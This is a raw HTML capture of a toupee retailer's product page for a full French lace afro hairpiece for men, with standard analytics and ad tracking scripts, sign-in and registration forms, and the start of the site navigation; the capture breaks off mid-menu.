

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/full-lace-afro-hair-pieces-for-black-men.html
body_size: 36034
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Cool Undetectable Hair Toupee For Black Men Curly Hair 8MM Full French Lace Mens Hairpieces"/>
<meta name="description" content="Delicate full french lace 100% human hair toupees for men wholesale and retail online at low prices. Custom-made hair systems for each customer. Shop now!"/>
<meta name="keywords" content="mens hair systems, hair replacement for men, mens hair pieces, toupee for men, hair replacement systems, mens toupee, hair pieces for men, mens non-surgical hair replacement systems, hair systems for men"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cool Undetectable Hair Toupee For Black Men Curly Hair 8MM Full French Lace Mens Hairpieces</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "product",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/full-lace-afro-hair-pieces-for-black-men.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/full-lace-afro-hair-pieces-for-black-men.html">
<meta property="og:title" content="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online">
<meta property="og:type" content="product">
<meta property="og:description" content="Delicate full french lace 100% human hair toupees for men wholesale and retail online at low prices. Custom-made hair systems for each customer. Shop now!">
<meta property="og:price:amount" content="274">
<meta property="og:price:currency" content="USD">
<meta property="og:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg">
<meta property="og:image:secure_url" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online">
<meta name="twitter:description" content="Delicate full french lace 100% human hair toupees for men wholesale and retail online at low prices. Custom-made hair systems for each customer. Shop now!">
<meta name="twitter:image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg">
<meta itemprop="image" content="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg">

<link rel="alternate" href="https://www.toupee.com/full-lace-afro-hair-pieces-for-black-men.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "Delicate full french lace 100% human hair toupees for men wholesale and retail online at low prices. Custom-made hair systems for each customer. Shop now!",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online" />
<meta property="og:image"
      content="https://www.toupee.com/media/catalog/product/cache/d4d4f9dad7344fbd40233204843093e2/t/o/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg" />
<meta property="og:description"
      content="1. The French Lace mens hair toupee hairpiece is made up of French Lace and PU, Including Full french lace toupee hair systems, French Lace front with PU toupee hair system, French lace with PU toupee hair system, Australian lace with PU toupee hairpiece，their weight is very light, the lace part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.
2. All the lace mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the French Lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.
3. The mens French Lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.
4. The Replacement French Lace hair system is transparent because it can show the color of your body's skin.
 
If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!WhatsApp number：+86 131 6501 1553 E-mail：sales1@toupee.comINS: @toupeec2012
 " />
<meta property="og:url" content="https://www.toupee.com/full-lace-afro-hair-pieces-for-black-men.html" />
    <meta property="product:price:amount" content="274"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="blackfriday catalog-product-view product-full-lace-afro-hair-pieces-for-black-men page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="YasWaelYVIg9hYLJ" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="YasWaelYVIg9hYLJ" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/4ff89ef5b05d965f38e07d94336c5fbb.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768653313}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
